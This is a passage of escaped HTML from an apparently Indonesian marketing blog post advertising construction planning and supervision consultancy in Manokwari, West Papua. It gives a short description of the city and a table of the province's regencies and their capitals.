12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk itu jika Anda ingin membantu perusahaan Anda dalam pengerjaan proyek, kami bisa membantu dari akreditasi Nasional hingga akreditasi Internasional. Kami berani jamin kemudahan dalam proyek Anda dengan mennggunakan jasa kami. Apabila Anda ingin bekerja sama dengan kami dan mempercayai sepenuhnya maka kami sebagai penyedia\u0026nbsp;\u003C\/span\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edapat membantu perusahaan Anda secara profesional dengan ketentuan yang telah disepakati oleh kedua belah pihak.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003ETentang Manokwari\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EManokwari adalah ibu kota Provinsi Papua Barat, Indonesia. Manokwari juga merupakan ibu kota Kabupaten Manokwari. Kota ini memiliki luas wilayah 1.556,94 km² dan berpenduduk sebanyak kurang lebih 201.218 jiwa. Manokwari terletak di pantai utara Daerah Kepala Burung Pulau Papua\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EUntuk daerah\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EPapua Barat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E, kami juga melayani berbagai daerah seperti:\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"center\" style=\"font-family: arial, helvetica, sans-serif;\"\u003E\n\u003Ctable border=\"1\" cellspacing=\"0\" class=\"MsoNormalTable\" style=\"border-collapse: collapse; border: none;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(204, 204, 204); border-color: windowtext; border-style: outset; border-width: 1pt; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKabupaten\/Kota\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(204, 204, 204); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: 1pt outset windowtext; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EIbu Kota Kabupaten\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESorong\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAimas\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManokwari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManokwari\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EFakfak\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EFakfak\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ESorong Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETeminabuan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ERaja Ampat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EWaisai\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETeluk Bintuni\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EBintuni\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr style=\"height: 4.5pt;\"\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETeluk Wondama\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ERasiei\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKaimana\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKaimana\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ETambrauw\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EFef\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EMaybrat\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKumurkek\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EManokwari Selatan\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003ERansiki\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EPegunungan Arfak\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EAnggi\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: 1pt outset windowtext; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 159.2pt;\" valign=\"center\" width=\"212\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKonsultan Perencana \/ Pengawasan\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003EKota Sorong\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 11pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003Ctd style=\"background: rgb(255, 255, 255); border-bottom: 1pt outset windowtext; border-left: none; border-right: 1pt outset windowtext; border-top: none; padding: 3.75pt; width: 77.95pt;\" valign=\"center\" width=\"103\"\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin-bottom: 0pt;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"font-family: arial, helvetica, sans-serif; line-height: 24px; text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBerapa Biaya\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Manokwari, Papua Barat?\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt; letter-spacing: 0pt;\"\u003EUntuk masalah biaya, Anda bisa menghubungi customer service kami. Ini dikarenakan biaya yang diperlukan bisa bervariasi dan bergantung pada jumlah perusahaan, jenis jasa, dan keperluan tambahan yang memerlukan negosiasi antar dua pihak agar terjalin kerja sama yang baik.\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot;; font-size: 10.5pt;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv align=\"justify\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: justify; text-indent: 0pt; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EBagaimana? Itulah tadi\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/2020\/06\/jasa-konsultan-konstruksi-Manokwari.html\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003EJasa Konsultan Perencana \/ Pengawasan Proyek\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;Manokwari, Papua Barat\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E\u0026nbsp;yang sudah membuat banyak orang penasaran. Apakah informasi tadi sudah menjadi jawaban yang memuaskan untuk kalian?\u0026nbsp;Anda\u0026nbsp;bisa membaca artikel kami yang lain yang bisa\u0026nbsp;Anda\u0026nbsp;klik\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"https:\/\/www.jasakonsultan.web.id\/\"\u003E\u003Cb\u003E\u003Cu\u003E\u003Cspan class=\"15\" style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003Edisini\u003C\/span\u003E\u003C\/u\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot;; font-size: 12pt;\"\u003E. Terima kasih sudah menyempatkan membaca, sampai jumpa lain waktu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv align=\"right\" class=\"MsoNormal\" style=\"background: rgb(255, 255, 255); font-family: arial, helvetica, sans-serif; line-height: 24px; margin: 0pt; padding: 0pt; text-align: right; text-indent: 0pt; vertical-align: baseline; word-break: 